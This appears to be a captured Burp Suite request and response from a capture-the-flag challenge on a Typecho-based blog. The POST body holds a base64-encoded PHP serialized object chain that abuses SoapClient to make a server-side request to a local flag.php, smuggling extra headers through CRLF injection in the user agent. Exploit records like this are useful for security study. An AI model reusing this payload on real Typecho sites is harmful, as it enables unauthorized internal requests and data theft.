 Send
Cancel
<
>
Target: http://d51bf0c6-c29b-4104-bea7-1437d318388d.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST /page_admin HTTP/1.1
Host: d51bf0c6-c29b-4104-bea7-1437d318388d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 608
Origin: http://d51bf0c6-c29b-4104-bea7-1437d318388d.node3.buuoj.cn
DNT: 1
Connection: close
Referer: http://d51bf0c6-c29b-4104-bea7-1437d318388d.node3.buuoj.cn/page_admin
Cookie: PHPSESSID=4l49tnmab79qb45enn10g479m6
Upgrade-Insecure-Requests: 1
C0incid3nc3=TzoxMzoiSGVsbG9Xb3JsZF9EQiI6MTp7UzoyNjoiXDAwSGVsbG9Xb3JsZF9EQlwwMGNvaW5j
aWRlbmNlIjthOjE6e3M6NToiaGVsbG8iO086MTY6IlR5cGVjaG9fRGJfUXVlcnkiOjI6e1M6MjY6IlwwMFR
5cGVjaG9fRGJfUXVlcnlcMDBfYWRhcHRlciI7TzoxMDoiU29hcENsaWVudCI6NDp7czozOiJ1cmkiO3M6ND
oiYWFhYiI7czo4OiJsb2NhdGlvbiI7czoyNToiaHR0cDovLzEyNy4wLjAuMS9mbGFnLnBocCI7czoxMToiX
3VzZXJfYWdlbnQiO3M6Nzg6IlkxbmcNClgtRm9yd2FyZGVkLUZvcjogMTI3LjAuMC4xDQpDb29raWU6IFBI
UFNFU1NJRD1zOGZvOG1hMzBnYnR0cXZnZGJiNDhrNnJ3MyI7czoxMzoiX3NvYXBfdmVyc2lvbiI7aToxO31
TOjMwOiJcMDBUeXBlY2hvX0RiX1F1ZXJ5XDAwX3NxbFByZUJ1aWxkIjthOjE6e3M6NjoiYWN0aW9uIjtzOj
Y6IlNFTEVDVCI7fX19fQ%3D%3D
Response
Raw
Headers
Hex
HTML
Render
</form>
</div>
<div class="col-mb-12">
<nav id="nav-menu" class="clearfix" role="navigation">
<a href="http://127.0.0.1/">首页</a>
<a
href="http://127.0.0.1/index.php/start-page.html" title="关于">关于</a>
</nav>
</div>
</div><!-- end .row -->
</div>
</header><!-- end #header -->
<div id="body">
<div class="container">
<div class="row">
<div class="col-mb-12 col-tb-8 col-tb-offset-2">
<div class="error-page">
<h2 class="post-title">404 - 页面没找到</h2>
<p>你想查看的页面已被转移或删除了, 要不要搜索看看: </p>
<form method="post">
<p><input type="text" name="s" class="text" autofocus /></p>
<p><button type="submit" class="submit">搜索</button></p>
</form>
</div>
</div><!-- end #content-->
</div><!-- end .row -->
</div>
</div><!-- end #body -->
<footer id="footer" role="contentinfo">
&copy; 2020 <a href="http://127.0.0.1/">Hello World</a>.
由 <a href="http://www.typecho.org">Typecho</a> 强力驱动.
</footer><!-- end #footer -->
</body>